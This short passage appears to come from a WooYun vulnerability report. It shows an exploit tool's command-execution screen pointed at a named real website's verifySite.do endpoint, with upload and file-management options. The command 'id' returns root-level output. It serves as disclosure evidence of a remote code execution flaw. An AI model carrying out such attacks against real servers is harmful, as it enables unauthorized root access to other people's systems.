 目标地址： http://www.ppaaol.com/verifySite.do?spm=1.1000386.245549.32.Qs29QZ&id=1051
字符集： UTF-8 提交方式： GET 空格编码 \40
服务器信息 远程命令执行 上传文件到根目录 自定义路径上传 echo上传 java执行 文件管理 数
命令： id 执行 回显
uid=0(root) gid=0(root) groups=0(root),1(bin),2(daemon),3(sys),4(adm),6(disk),10(wheel)
www.wooyun.org